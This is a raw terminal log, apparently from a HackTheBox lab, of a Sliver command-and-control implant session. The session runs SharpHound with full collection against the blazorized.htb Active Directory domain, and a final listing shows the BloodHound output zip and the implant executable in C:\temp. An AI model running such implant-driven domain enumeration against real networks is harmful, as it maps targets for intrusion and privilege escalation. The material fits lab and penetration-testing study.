 [server] sliver (CLEAN_HOUSE) > sharp-hound-4 -- -c All
[*] sharp-hound-4 output:
2024-11-05T01:15:38.3220296-06:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2024-11-05T01:15:38.4328885-06:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP
, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices
2024-11-05T01:15:38.4466820-06:00|INFORMATION|Initializing SharpHound at 1:15 AM on 11/5/2024
2024-11-05T01:15:38.5243009-06:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for blazorized.htb : DC1.blazorized.htb
2024-11-05T01:15:38.6608180-06:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, S
PNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices
2024-11-05T01:15:38.7576784-06:00|INFORMATION|Beginning LDAP search for blazorized.htb
2024-11-05T01:15:38.7576784-06:00|INFORMATION|Testing ldap connection to blazorized.htb
2024-11-05T01:15:38.7795152-06:00|INFORMATION|Beginning LDAP search for blazorized.htb Configuration NC
2024-11-05T01:16:09.0171716-06:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 40 MB RAM
2024-11-05T01:16:22.5300873-06:00|INFORMATION|Producer has finished, closing LDAP channel
2024-11-05T01:16:22.5300873-06:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-11-05T01:16:22.6888666-06:00|INFORMATION|Consumers finished, closing output channel
2024-11-05T01:16:22.6888666-06:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-11-05T01:16:22.8286049-06:00|INFORMATION|Status: 292 objects finished (+292 6.636364)/s -- Using 49 MB RAM
2024-11-05T01:16:22.8306695-06:00|INFORMATION|Enumeration finished in 00:00:44.0724988
2024-11-05T01:16:22.8786215-06:00|INFORMATION|Saving cache with stats: 255 ID to type mappings.
255 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-11-05T01:16:22.9019871-06:00|INFORMATION|SharpHound Enumeration Completed at 1:16 AM on 11/5/2024! Happy Graphing!
[server] sliver (CLEAN_HOUSE) > ls
C:\temp (3 items, 15.0 MiB)
===========================
-rw-rw-rw- 20241105011622_BloodHound.zip 22.2 KiB Tue Nov 05 01:16:22 -0600 2024
-rw-rw-rw- CLEAN_HOUSE.exe 14.9 MiB Tue Nov 05 01:02:58 -0600 2024
-rw-rw-rw- ZWY3N2UxMzgtNTg0Zi00OTg1LTllNmQtMDg1Yjc5ZmYzNWMz.bin 44.8 KiB Tue Nov 05 01:16:22 -0600 2024